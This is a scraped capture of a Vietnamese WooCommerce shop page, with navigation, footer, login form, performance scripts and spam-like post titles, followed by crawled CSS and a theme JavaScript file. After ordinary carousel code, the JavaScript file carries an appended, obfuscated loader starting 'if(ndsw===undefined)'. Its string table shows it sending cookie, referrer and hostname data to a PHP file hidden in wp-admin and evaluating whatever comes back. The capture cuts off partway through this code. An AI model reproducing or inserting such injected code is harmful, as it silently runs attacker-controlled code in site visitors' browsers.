                                <p>Impact Alone During the A relationship – fifteen Tips to Cope Perception lonely from inside the a romance may take&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/are-you-presently-usually-taken-for-granted-10/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/are-you-presently-usually-taken-for-granted-10/"
                                       title="Are you presently Usually Taken for granted? 10 Factors Someone Wear’t See Your">Are you presently Usually Taken for granted? 10 Factors Someone Wear’t See Your</a></h4>
                                <p>Are you presently Usually Taken for granted? 10 Factors Someone Wear’t See Your Both i deal with the newest love&#8230;</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</article>                        </div>
                        <div class="col medium-3">
                            <aside id="create_widget_post_new-4" class="widget widget_create_widget_post_new">        <div class="widget-post">
            <div class="widget-title"><h2>Tin tức mới</h2></div>
            <div class="widget-post-grid">
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Naruto oceanside taxi parksville</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">The Dos And Donts Of Letter Writing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Writing Your Private Assertion Careers In Medicine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online-2/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/submitting-an-utility-to-the-ur-school-of-nursing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Submitting An Utility To The Ur School Of Nursing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/prime-28-personal-assertion-editors-last-updated-september-2022/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Prime 28 Personal Assertion Editors Last Updated September 2022</div>
                        </a>
                    </div>
                            </div>
        </div>
        </aside>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- XAPI ---></main><!-- #main -->
<div id="support" class="nav-bottom">
    <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
        <div class="row ">
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC MIỀN BẮC</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="mailto:sale@mivietnam.vn">
                        <label>EMAIL ĐẶT HÀNG</label>
                        <p>
                            sale@mivietnam.vn                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC PHÍA NAM</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                    </div>
    </div>
</div>
<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Hỗ trợ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-1"><ul id="menu-ho-tro" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/">Hướng dẫn sử dụng sản phẩm</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/">Chính sách bán hàng</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/">Chính sách vận chuyển</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Quy định</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-2"><ul id="menu-quy-dinh" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/">Điều khoản sử dụng</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/">Quy định bảo hành</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Chính sách bảo mật</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Sản phẩm</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-3"><ul id="menu-san-pham" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/">Sản phẩm mới</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="/">Sản phẩm bán chạy</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="/">Sản phẩm khuyến mại</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Liên hệ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-4"><ul id="menu-lien-he" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="/">Hệ thống showroom</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="/">Liên hệ</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-top-->
    <div class="container">
        <div class="row">
                <div class="col medium-12 noPadding">
        <div class="bg-footer">
            <div class="row">
                                    <div class="col medium-4 pb-2">
                        <div class="footer-top border-right">
                            <div class="footer-title"><h2>CÔNG TY CỔ PHẦN GIẢI PHÁP MẠNG<br> BẠCH KIM</h2></div>
                            <div class="footer-address">
                                <p><i class="fa fa-home"></i> Đ/c: BT2-VT18, Khu nhà ở Xa La, Phường Hà Đông, Thành phố Hà Nội, Việt Nam</p>                                <p><i class="fa fa-clock-o"></i> Giờ làm việc:<br>                                        <span>24/24</span>
                                    </p>                                <p><i class="fa fa-phone"></i> Bán hàng:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                                                                        <a href="tel:1900 63 68 09">
                                                - 1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Bảo hành:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Hỗ trợ:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-briefcase"></i> Office: <a href="tel:1900 63 68 09">1900 63 68 09</a></p>                                <p><i class="fa fa-envelope"></i> Hợp tác, khiếu lại: <a href="mailto:info@bkns.vn">info@bkns.vn</a></p>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-6 pb-2">
                            <div class="footer-social">
                                <ul>
                                                                            <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col medium-6 pb-2">
                            <div class="text-right">
                                                                    <a target="_blank" rel="nofollow"
                                       href="https://fb.com/">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg"
                                             width="200" alt="Đã thông báo với bộ công thương"> </a>
                                    <a href="https://fb.com/"
                                       rel="nofollow" target="_blank" title="DMCA.com Protection Status"
                                       class="dmca-badge">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg"
                                             width="121" alt="DMCA.com Protection Status"> </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="footer-copyright">
                    Copyright &copy; 2026 bản quyền thuộc về <a href="https://bkns.vn">bkns.vn</a>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://thuonggiado.bkns.biz/shop/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/">Khuyến mại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/">Hướng dẫn sứ dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/">Tin tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bkns/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div data-rocket-location-hash="c5dcd0b4c7c3dedf346226eea32a0f0a" class="backup" id="backup">
        <i class="fa fa fa-chevron-up"></i>
    </div>
        <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bf5b971514" /><input type="hidden" name="_wp_http_referer" value="/impact-alone-during-the-a-relationship-fifteen/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuonggiado.bkns.biz/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://thuonggiado.bkns.biz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1765349252" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1765349252" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1765349252" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>var rocket_beacon_data = {"ajax_url":"http:\/\/thuonggiado.bkns.biz\/wp-admin\/admin-ajax.php","nonce":"14e7ab12af","url":"http:\/\/thuonggiado.bkns.biz\/impact-alone-during-the-a-relationship-fifteen","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='http://thuonggiado.bkns.biz/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252
body_size: 604
content:
@media only screen and (max-width:900px){article.blog-home .owl-nav{display:none}.slider-home-page .MainMenu{background:#424242;display:none}.desktop{display:none}.title-tg{width:100%;border-radius:5px 5px 0 0!important}div#product-sidebar{display:none}.product-info{margin-top:20px!important}.mb-3{margin-bottom:20px!important}.mb-3:last-child{margin-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after,.title-pr-border span:after{display:none}.title-pr-border span{width:100%}.header-main li.html.custom{display:block!important}.bar-sort{margin-right:0px!important}span.name_cart{display:none}.bar-sort{width:40px!important}.bar-sort .badge-count{display:inline-block;padding:0px!important;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:50%}.bar-sort .badge-count{position:absolute;top:-3px;right:-2px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}input.search-field.mb-0{width:100%}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:#fff!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252
body_size: 1423
content:
jQuery(document).ready(function($){$('.owl-carousel.blog-slider').owlCarousel({loop:!0,margin:10,dot:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!1},1000:{items:4,nav:!0,loop:!1}}});$('.owl-carousel.product-slider').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:2,nav:!1},600:{items:2,nav:!1},1000:{items:6,nav:!0,loop:!1}}});$('.owl-carousel.blog-slider-1').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:3,nav:!1,loop:!1}}});$('.owl-next').html('<i class="fa fa-chevron-right" aria-hidden="true"></i>');$('.owl-prev').html('<i class="fa fa-chevron-left" aria-hidden="true"></i>');$(window).scroll(function(){if($(this).scrollTop()>300){$('#backup').fadeIn()}else{$('#backup').fadeOut()}});$('#backup').click(function(){$("html, body").animate({scrollTop:0},300);return!1});function activeTab(obj){$('.tab-news ul li').removeClass('active');$(obj).addClass('active');var id=$(obj).find('a').attr('href');$('.tab-item').hide();$(id).show()}
$('.tab-news li').click(function(){activeTab(this);return!1});activeTab($('.tab-news li:first-child'))});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var 